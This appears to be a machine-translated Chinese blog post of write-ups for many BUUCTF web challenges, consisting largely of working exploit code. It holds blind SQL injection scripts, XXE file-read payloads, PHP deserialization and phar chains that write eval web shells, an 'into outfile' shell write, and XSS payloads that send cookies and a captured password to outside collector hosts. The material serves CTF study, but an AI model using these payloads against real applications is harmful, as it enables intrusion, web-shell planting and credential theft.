当前位置:网站首页>Buu question brushing record - 4
Buu question brushing record - 4
2022-06-12 12:35:00 【Arnoldqqq】
[HarekazeCTF2019]Avatar Uploader 1

finfo_file Used to determine the type of uploaded pictures ,getimagesize You can determine the file pixel size , And make another type judgment .
![]()


finfo_file The function should open the file directly , To get the file type . and getimagesize The function determines whether the third element in the image size array is int Type 3 To determine the .
finfo_file Can identify png picture ( Hexadecimal ) The first line of , and getimagesize Can not be .
So we just keep png The head can , Delete his matching judgment .
![]()

Note that there must be no 00 00 00 00 And other useless characters , Can upload but not flag, There is no escape getimagesize verification . As shown in the blue part of the figure below
![]()

[ISITDTU 2019]EasyPHP
XOR bypasses characters and quantity limits rce
Regular recognition website :https://regex101.com/
![]()

![]()

$array=get_defined_functions();// Returns all built-in defined functions foreach($array['internal'] as $arr){ if ( preg_match('/[\x00- 0-9\'"\`$&.,|[{_defgops\x7F]+/i', $arr) ) continue; if ( strlen(count_chars(strtolower($arr), 0x3)) > 0xd ) continue; print($arr.'<br/>'); } Get the built-in functions that can be used final_string="phpinfo" allowed="!#%()*+-/:;<=>[email protected]\]^abchijklmnqrtuvwxyz}~" for a in final_string: for i in allowed: for p in allowed: if ord(i)^ord(p)==ord(a): print("i=%s p=%s a=%s"%(i,p,a)) Get the XOR character After finishing the required characters , Reduce the number of XOR characters required result2 = [0x8b, 0x9b, 0xa0, 0x9c, 0x8f, 0x91, 0x9e, 0xd1, 0x96, 0x8d, 0x8c] # Original list result = [0x9b, 0xa0, 0x9c, 0x8f, 0x9e, 0xd1, 0x96, 0x8c] # After simplification, we get temp = [] for d in result2: for a in result: for b in result: for c in result: if (a ^ b ^ c == d): # If the characters in the reduced list can be XOR out of the original list if a == b == c == d: continue else: print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d)) if d not in temp: # If the original list character is not added to the reduced list temp.append(d) print(len(temp), temp) |
[SWPU2019]Web4
PDO In the scene sql Inject : use 16 Hexadecimal addition mysql Pretreatment to solve .
Safety problems under pretreatment
Under simulated pretreatment
<?php $dbms='mysql'; $host='127.0.0.1:3306'; $dbName='user'; $user='root'; $pass='root'; $dsn="$dbms:host=$host;dbname=$dbName"; try { $pdo = new PDO($dsn, $user, $pass); } catch (PDOException $e) { echo $e; } $username = $_GET['username']; $sql = "select id,".$_GET['field']." from user where username = ?"; $stmt = $pdo->prepare($sql); $stmt->bindParam(1,$username); $stmt->execute(); while($row=$stmt->fetch(PDO::FETCH_ASSOC)) { var_dump($row); echo "<br>"; } |
Normal request http://127.0.0.1/pdo/5.php?id=1&field=username
give the result as follows :
array(2) { ["id"]=> string(1) "1" ["username"]=> string(5) "admin" }
however field Parameter controllable , Multiple statements can be executed
http://127.0.0.1/pdo/5.php?id=1&field=username from users;select username,password
give the result as follows :
array(2) { ["id"]=> string(1) "1" ["username"]=> string(5) "admin" }
array(2) { ["id"]=> string(1) "4" ["username"]=> string(5) "test4" }
When setting $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); when , It can also achieve the injection effect of error reporting
http://127.0.0.1/pdo/5.php?id=1&field=username from users where (1 and extractvalue(1,concat(0x7e,(select(database())),0x7e)));%23
result :
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'user' in......line 20
Non analog pretreatment , alike field Field controllable , At this time, multiple statements cannot be executed , But when setting $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION); when , Error reporting can also be injected
http://127.0.0.1/pdo/5.php?id=1&field=username from users where (1 and extractvalue(1,concat(0x7e,(select(version())),0x7e)));%23
result :
Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '5.7.26' in......line 20
What is used here is because pdo Simulation of stack injection caused by pretreatment
Its payload The general format is as follows :set @a=0x{0};PREPARE ctftest from @a;execute ctftest;
Ahead @a That is, we need to inject statements 16 Binary variable ,0x After that 16 It's binary SQL Inject payload, Back PREPARE ctftest from @a;execute ctftest; Two sentences are used to define and execute preprocessing statements .
Exp:
import requests url="http://094a7801-436a-4a50-9b73-ea921af6361c.node3.buuoj.cn/index.php?r=Login/Login" flag="" def str_to_hex(s): return ''.join([hex(ord(c)).replace('0x', '') for c in s]) for i in range(1,40): print(i) for str1 in "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_,[email protected]#$%^&*``.": sql = "select if((ascii(substr((select group_concat(flag) from flag),"+str(i)+",1))='"+str(ord(str1))+"'),sleep(6),2);" # ctf sql_hex = str_to_hex(sql)# take payload turn 16 Hexadecimal post transfer in data={ "username":"1\';SET @a=0x"+str(sql_hex)+";PREPARE st FROM @a;EXECUTE st;", "password":"123" } try: result=requests.post(url,json=data,timeout=6) except requests.exceptions.ReadTimeout: print(flag) break print(flag) |
#glzjin_wants_a_girl_friend.zip
Download the audit source code

Decode it
[DDCTF 2019]homebrew event loop
Audit source code
You can buy diamonds with points ,5 A diamond can get flag, But only three points



But there are logical loopholes in program judgment : Change the balance to judge whether it is legal , That is to say, calling buy_handler At the same time get_flag, The order in the processing queue is the balance +n -> get_flag -> Illegal judgment , By this time we have succeeded in flag Write in session 了 .

trigger_event(querystring) # Called trigger_event
Follow up to see the function definition

Pass the function to be executed into the queue , But it can only be executed once , If you pass yourself into the queue , You can call multiple functions , Dolls .
After calling this function ,return Get into execute_event_loop function .

Payload:?action:trigger_event%23;action:buy;2%23action:buy;3%23action:get_flag;%23
adopt p God's script :https://www.leavesongs.com/PENETRATION/client-session-security.html Yes session Decryption is

[BSidesCF 2019]SVGMagic
svg turn png consider xxe File read

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [ <!ENTITY file SYSTEM "file:///proc/self/cwd/flag.txt" > ]> <svg height="100" width="1000"> <text x="10" y="20">&file;</text> </svg> |
/proc/self/pwd/ Represents the current path Use absolute path to read
[EIS 2019]EzPOP
<?php error_reporting(0); class A { protected $store; protected $key; protected $expire; public function __construct($store, $key = 'flysystem', $expire = null) { $this->key = $key; $this->store = $store; $this->expire = $expire; } public function cleanContents(array $contents) { $cachedProperties = array_flip([ 'path', 'dirname', 'basename', 'extension', 'filename', 'size', 'mimetype', 'visibility', 'timestamp', 'type', ]); foreach ($contents as $path => $object) { if (is_array($object)) { $contents[$path] = array_intersect_key($object, $cachedProperties); # Pick out object And cachedProperties Key value pairs with the same key name in , Return to intersection #$object Key selection of $cachedProperties Any one of them will do , Choose here path. Value is our shell Of url After base64 code } } return $contents; } public function getForStorage() { $cleaned = $this->cleanContents($this->cache); return json_encode([$cleaned, $this->complete]); } public function save() { $contents = $this->getForStorage(); $this->store->set($this->key, $contents, $this->expire); # $this->store Incoming here class B Object instance of call B Class set function } public function __destruct() { if (!$this->autosave) { $this->save(); } } } class B { protected function getExpireTime($expire): int { return (int) $expire; } public function getCacheKey(string $name): string { return $this->options['prefix'] . $name; #file_put_contents Of $filename Parameter source Set to options['prefix'] = "php://filter/write=convert.base64-decode/resource=" } protected function serialize($data): string { if (is_numeric($data)) { return (string) $data; } $serialize = $this->options['serialize']; #file_put_contents Of $data Parameter source options['serialize'] = 'strval' strval() function — Get the string value of the variable return $serialize($data);# A dynamic variable calls } public function set($name, $value, $expire = null): bool{ $this->writeTimes++; if (is_null($expire)) { $expire = $this->options['expire']; } $expire = $this->getExpireTime($expire); $filename = $this->getCacheKey($name); $dir = dirname($filename); if (!is_dir($dir)) { try { mkdir($dir, 0755, true); } catch (\Exception $e) { // Create failure } } $data = $this->serialize($value); # this serialize by class B The custom function of if ($this->options['data_compress'] && function_exists('gzcompress')) { # Here we need to introduce options['data_compress'] = false Prevent data from being compressed // data compression $data = gzcompress($data, 3); } $data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data; # utilize php The filter bypasses the deathtrap die $result = file_put_contents($filename, $data); if ($result) { return true; } return false; } } if (isset($_GET['src'])) { highlight_file(__FILE__); } $dir = "uploads/"; if (!is_dir($dir)) { mkdir($dir); } unserialize($_GET["data"]); |
Essential for file_put_contents File upload bypass , But with deserialization , It has some influence on value transmission
$this->options['data_compress'] These variables are not defined in the class , Can be written during serialization , Function passed in during deserialization .
Pop The chain is as follows
A::__destruct->save()->getForStorage()->cleanStorage()
B:: A class _save()->set()->getExpireTime() and getCacheKey()+serialize()->file_put_contents write in shell->getshell
EXP:
<?php class A{ protected $store; protected $key; protected $expire; public function __construct() { $this->key = 'test.php'; $this->store = new B(); } } class B{ public $options; function __construct() { $this->options['prefix'] = "php://filter/write=convert.base64-decode/resource="; $this->options['expire'] = 11; $this->options['data_compress'] = false; $this->options['serialize'] = 'strval'; } } $a = new A(); $object = array("path"=>"PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg"); $path = '111'; $a->cache = array($path=>$object); $a->complete = '2'; echo urlencode(serialize($a)); ?> |
?data=O%3A1%3A%22A%22%3A5%3A%7Bs%3A8%3A%22%00%2A%00store%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A7%3A%22options%22%3Ba%3A4%3A%7Bs%3A6%3A%22prefix%22%3Bs%3A50%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3D%22%3Bs%3A6%3A%22expire%22%3Bi%3A11%3Bs%3A13%3A%22data_compress%22%3Bb%3A0%3Bs%3A9%3A%22serialize%22%3Bs%3A6%3A%22strval%22%3B%7D%7Ds%3A6%3A%22%00%2A%00key%22%3Bs%3A8%3A%22test.php%22%3Bs%3A9%3A%22%00%2A%00expire%22%3BN%3Bs%3A5%3A%22cache%22%3Ba%3A1%3A%7Bi%3A111%3Ba%3A1%3A%7Bs%3A4%3A%22path%22%3Bs%3A38%3A%22PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%22%3B%7D%7Ds%3A8%3A%22complete%22%3Bs%3A1%3A%222%22%3B%7D
test.php POST The ginseng cmd=system('cat /flag');

[RoarCTF 2019]Simple Upload
File upload condition competition

After sending the package blasting file name
[GXYCTF2019]BabysqliV3.0
<?php error_reporting(0); class Uploader{ public $Filename; public $cmd; public $token;
function __construct(){ $sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/"; $ext = ".txt"; @mkdir($sandbox, 0777, true); if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){ $this->Filename = $_GET['name']; } else{ $this->Filename = $sandbox.$_SESSION['user'].$ext; } $this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';"; $this->token = $_SESSION['user']; } function upload($file){ global $sandbox; global $ext; if(preg_match("[^a-z0-9]", $this->Filename)){ $this->cmd = "die('illegal filename!');"; } else{ if($file['size'] > 1024){ $this->cmd = "die('you are too big (′▽`〃)');"; } else{ $this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');"; } } } function __toString(){ global $sandbox; global $ext; // return $sandbox.$this->Filename.$ext; return $this->Filename; } function __destruct(){ if($this->token != $_SESSION['user']){ $this->cmd = "die('check token falied!');"; } eval($this->cmd); } } if(isset($_FILES['file'])) { $uploader = new Uploader(); $uploader->upload($_FILES["file"]); if(@file_get_contents($uploader)){ echo " Here are the files you uploaded :<br>".$uploader."<br>"; echo file_get_contents($uploader); } } ?> |
Payload
<?php class Uploader{ public $Filename; public $cmd; public $token; } $upload = new Uploader(); $upload->cmd = "highlight_file('/var/www/html/flag.php');"; $upload->Filename = 'test'; $upload->token = 'GXY063c630ae7ab41c6fd121cb4851620a3'; $phar = new Phar("exp.phar"); $phar->startBuffering(); $phar->setStub('GIF89a'.'<?php __HALT_COMPILER(); ? >'); $phar->setMetadata($upload); $phar->addFromString("exp.txt", "test"); $phar->stopBuffering(); |
The title process is simple No more main tests tostring The magic method is echo / file_get_contents($uploader) The difference between the two triggers


Both can trigger toString Magic method but echo Be able to make return Print out the contents
toSring Magic methods : Triggered when an object is treated as a string

Path Usually a string
[CSAWQual 2019]Web_Unagi
from example It can be seen from the documents , Upload files xxe
<?xml version='1.0'?> <!DOCTYPE users [ <!ENTITY xxe SYSTEM "file:///flag" >]> <users> <user> <username>bob</username> <password>passwd2</password> <name> Bob</name> <email>[email protected]</email> <group>CSAW2019</group> <intro>&xxe;</intro> </user> </users> |
Of course, you can also bring out data through error reporting
<?xml version='1.0' encoding="utf-16"?> <!DOCTYPE message[ <!ELEMENT message ANY > <!ENTITY % NUMBER '<!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///yemoli/%file;'>"> %eval; %error; '> %NUMBER; ]> |
Bypass... By hexadecimal conversion waf
iconv -f utf8 -t utf-16 2.xml>1.xml
[N1CTF 2018]eating_cms
Sign in Test weak password without injection The test exists register.php, Register login

Page Parameter has any file read , Pseudo protocol read
/user.php?page=php://filter/convert.base64-encode/resource=user
/user.php?page=php://filter/convert.base64-encode/resource=function # Main code page


There is filtration and utilization parse_url Parsing vulnerabilities , When url There are two kinds of url, Will resolve errors , return false
//user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg You can bypass
Follow the prompts , Last read upllloadddd.php
//user.php?page=php://filter/convert.base64-encode/resource=upllloadddd.php

nothing waf Command execution ,/user.php?page=m4aaannngggeee Upload, capture and modify ,/ Filtered Use cd .. Go back

[Black Watch Group questions ]Web
Invalid login test , Interface file found , data json Format and filter common Boolean injection symbols


Use XOR Injection

Payload:
import time import requests url = "http://e2817767-0a27-4254-83ec-717ed5ff32b7.node4.buuoj.cn/backend/content_detail.php?id=2^" name = "" i=0 while True : head = 32 tail = 127 i += 1 while(head<tail): mid = head + tail >> 1 #payload = "(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)" %(i,mid) #payload = "(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='contents')),%d,1))>%d)" %(i,mid) payload = "(ascii(substr((select(group_concat(username,0x3a,password))from(admin)),%d,1))>%d)" %(i,mid)
r = requests.get(url+payload) time.sleep(1) #print(url+payload) #print(r.json()) if "Yunen" in str(r.json()): head = mid + 1 else: tail = mid if head!=32 : name += chr(head) print(name) else: break |
The second group of account passwords can be logged in flag

It can also be used. if Statement to inject
payload = "if(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d,3,2)" %(i,mid)
payload = "if(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='contents')),%d,1))>%d,3,2)" %(i,mid)
payload = "if(ascii(substr((select(group_concat(username))from(admin)),%d,1))>%d,3,2)" %(i,mid)
[CISCN2019 Southeast China competition area ]Web4
Guess for file read or ssrf, Read index.php To no avail ,c The middleware guess is python web Read /app/app.py


Session You can obtain by forging flag.SECRET_KEY How to get app.config['SECRET_KEY'] = str(random.random()*233)
random.seed(uuid.getnode()) Set random number seed , and python random The generated number is a pseudo-random number , Using the characteristics of pseudo-random numbers , As long as the seeds are the same , The random values generated later are the same
uuid.getnode(), It's the network card mac Decimal number of address , Read /sys/class/net/eth0/address
Use flask-session-cookie-manager-master forge , Replace session visit /flag that will do
Need to use a specific format Use double quotes

[GoogleCTF2019 Quals]Bnv

Submit After submission, you can see , Interface and json data json Data transmission may exist XXE
XXE Local DTD file
XXE It's usually about how to get XXE Data of the included file , That is, how to disclose the data . Common methods are : Introduce an external server or external dtd file , To achieve OOB Out of band information transmission , If the server and your VPS There is a firewall between , That data often cannot be brought out .
Here by looking for local dtd File for enforcement , And redefine some parameter entity references ( Like sql Injection generally rewrites parameter entities by closing )
Use sip-app_1_0.dtd For example , The main contents are as follows
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of"> <!ELEMENT pattern (%condition;)> |
our payload Construct as follows :
<?xml version="1.0" ?> <!DOCTYPE message [ <!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd"> <!ENTITY % condition 'aaa)> <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>"> %eval; %error; <!ELEMENT aa (bb'> %local_dtd; ]> |
among
<!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd"> To enforce local DTD file
<!ENTITY % condition 'aaa)>
...
<!ELEMENT aa (bb'>
This is equivalent to making a closure , Can press sql Inject that way to understand the xxe, because
<!ELEMENT pattern (%condition;)>
Yes condition Entity is referenced , So the condition Replace the content with
And we are enforcing local DTD After file , You can redefine some parameter entity references in this file , When we redefine the parameter entity , You can construct
<?xml version="1.0"?> <!DOCTYPE message[ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd"> <!ENTITY % ISOamso ' <!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///aaaaa/%file;'>"> %eval; %error; '> %local_dtd; ]> |

How to find local dtd file ?
Enumerating to find files and directories should be the easiest way , Here are some examples of successful application of this technique :
Linux
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;
Windows
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Thank you from Positive Technologies Of @Mike_n1 There is always a way to share Windows DTD File path .
Cisco WebEx
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/scrollkeeper/dtds/scrollkeeper-omf.dtd">
<!ENTITY % url.attribute.set '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Citrix XenMobile Server
<!ENTITY % local_dtd SYSTEM "jar:file:///opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax/servlet/jsp/resources/jspxml.dtd">
<!ENTITY % Body '>Your DTD code<!ENTITY test "test"'>
%local_dtd;
Multi platform IBM WebSphere application
<!ENTITY % local_dtd SYSTEM "./../../properties/schemas/j2ee/XMLSchema.dtd">
<!ENTITY % xs-datatypes 'Your DTD code'>
<!ENTITY % simpleType "a">
<!ENTITY % restriction "b">
<!ENTITY % boolean "(c)">
<!ENTITY % URIref "CDATA">
<!ENTITY % XPathExpr "CDATA">
<!ENTITY % QName "NMTOKEN">
<!ENTITY % NCName "NMTOKEN">
<!ENTITY % nonNegativeInteger "NMTOKEN">
%local_dtd;
[SUCTF 2018]MultiSQL
The title prompt is sql Inject , Guess that there is a second injection at the user name


Single quotes are filtered ,union,select It's also filtered ,fuzz After the test, it was found that union,select ,&,|, Because the user name is wrapped in single quotation marks , Cannot escape execution after being filtered payload sentence . Fortunately, there is another injection point for user information , It is digital , It's filtered out select Then those with stack injection can use preprocessing injection ,PDO Multi statement execution .
Try to write shell, Because it filters select Equal character , Use char() Bypass , Statements that need to be executed
select ‘<?php eval($_POST[_]);?>’ into outfile ‘/var/www/html/favicon/shell.php’;
Use scripts to program decimal :
str="select '<?php eval($_POST[_]);?>' into outfile '/var/www/html/favicon/shell.php';" len_str=len(str) for i in range(0,len_str): if i == 0: print('char(%s'%ord(str[i]),end="") else: print(',%s'%ord(str[i]),end="") print(')') |
/user/user.php?id=6;set @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,95,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,115,104,101,108,108,46,112,104,112,39,59);prepare query from @sql;execute query;

set That is, assign values to variables
Just write and execute


[FireshellCTF2020]Caas
- #include '' Preprocessing compilation error
- File contains
According to the error report, it is found that C Language compiler , Input :
#include <stdio.h> int main() { printf("Hello, World! \n"); return 0; } |
After compiling, I downloaded a file :
At first, I thought it was related to this document , However, it is found in subsequent attempts that errors can be reported through compilation
guess flag It should be stored in the server as a file , Try to use #include '' Preprocessing command , The introduction of the file /etc/passwd, Construction code :#include "/etc/passwd" Get echo
#include "/flag" Get the final flag

[2020 New year red envelopes ]1
And [EIS 2019]EzPOP Basically consistent, but the file name suffix limit is available user.ini,pht Equisuffix , Or bypass by path crossing

POC:
<?php class A{ protected $store; protected $key; protected $expire;
public $cache =[]; public $complete = true;
public function __construct () { $this->store = new B(); $this->key = '/../a1.php/.';
$this->cache = ['dirname'=>'aPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg']; }
} class B{ public $options = [ 'serialize' => 'serialize', 'prefix' => 'php://filter/write=convert.base64-decode/resource=./uploads/', ]; } $a = new A(); echo urlencode(serialize($a)); ?> |

I don't know if it's the problem with this code , Before using the POC Change the suffix to pht, No, the contents of the file will be blank .
[CISCN2019 Northeast China Division ]Web2
XSS Stealing Administrators cookies 、sql Inject
adopt buu Bring their own xss platform , Copy the code and put (new Image()).src Switch to window.location.href Ensure that... Is triggered automatically js Code

To the submission interface , constantly fuzz, And then there was ”waf“, Everything inside and the brackets outside have to be coded , use HTML Markup transcoding .
HTML Markup: https://www.w3.org/MarkUp/html-spec/html-spec_13.html
exp:
in_str = "(function(){window.location.href='http://xss.buuoj.cn/index.php?do=api&id=DKcxeq&location='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();" output = "" for c in in_str: output += "&#" + str(ord(c)) print("<svg><script>eval("" + output + "")</script>") |

Use MD5 Burst captcha
import hashlib def func(md5_val): for x in range(999999, 100000000): md5_value=hashlib.md5(str(x)).hexdigest() if md5_value[:6]==md5_val: return str(x) if __name__ == '__main__': print func('d9f173') |

The domain name should be changed to web. Visit the malicious page by yourself here xss The platform can receive , But the robot of the subject can not access the data
Then take the Administrator session visit admin.php, There is one sql Inject , Manual injection is enough
-2 union select 1,2,3#
-2 union select 1,database(),user()#
-2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ciscn'#
-2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flag'#
-2 union select 1,2,group_concat(flagg) from ciscn.flag#
[SUCTF 2018]annonymous
<?php $MY = create_function("","die(`cat flag.php`);"); // Create a $MY Is an anonymous function of , The function outputs flag // Anonymous functions actually have real names , by %00lambda_%d(%d Format as the second... Of the current process n Anonymous functions ,n The scope of the 0-999) $hash = (openssl_random_pseudo_bytes(32)); // Generate a random number eval("function SUCTF_$hash(){" ."global \$MY;"."\$MY();". "}"); // establish $hash Will be in eval Function . And SUCTF Splicing . Form a new function name If you want to get flag Just call SUCTF_XXXX Function name of random number . Or call directly $MY if(isset($_GET['func_name'])){ $_GET["func_name"](); bin2hex die(); // bin2hex() Function ASCII Character string converted to hexadecimal value } show_source(__FILE__); |
create_function() After the function is created, a function named :%00lambda_%d
%d It's continuously increasing , there %d It will be incremented to the maximum length until the end , Force by a large number of requests Pre-fork mode
Apache Start a new thread , So here's %d It will refresh to 1, It's predictable
exp:
import requests while True: r=requests.get('http://c68aef86-5a48-4e86-903d-716f296757b5.node4.buuoj.cn:81//?func_name=%00lambda_1') if 'flag' in r.text: print(r.text) break print('Testing.......') |

[GWCTF 2019]mypassword

Follow the prompts login.js, Discover the function of recording passwords
if (document.cookie && document.cookie != '') { var cookies = document.cookie.split('; '); var cookie = {}; for (var i = 0; i < cookies.length; i++) { var arr = cookies[i].split('='); var key = arr[0]; cookie[key] = arr[1]; } if(typeof(cookie['user']) != "undefined" && typeof(cookie['psw']) != "undefined"){ document.getElementsByName("username")[0].value = cookie['user']; document.getElementsByName("password")[0].value = cookie['psw']; } } |
There is also a feedback page , Drinking and feedback lists , View source code , Get some feedback code

if(is_array($feedback)){ echo "<script>alert(' Feedback is illegal ');</script>"; return false; } $blacklist = ['_','\'','&','\\','#','%','input','script','iframe','host','onload','onerror','srcdoc','location','svg','form','img','src','getElement','document','cookie']; foreach ($blacklist as $val) { while(true){ if(stripos($feedback,$val) !== false){ $feedback = str_ireplace($val,"",$feedback); }else{ break; } } } |
That's fighting XSS, Let the robot see

But above login.js The function of recording passwords can be used
This filter replaces keywords with spaces , And a keyword is only checked once , So we can construct shapes like incookieput, The result is input, That is, double write bypass
<incookieput type="text" name="username"> <incookieput type="password" name="password"> <scrcookieipt scookierc="./js/login.js"></scrcookieipt> <scrcookieipt> var psw = docucookiement.getcookieElementsByName("password")[0].value; docucookiement.locacookietion="http://http.requestbin.buuoj.cn/1js2xau1/?psw="+psw; </scrcookieipt> |
Use http://http.requestbin.buuoj.cn/ receive flag create Just one


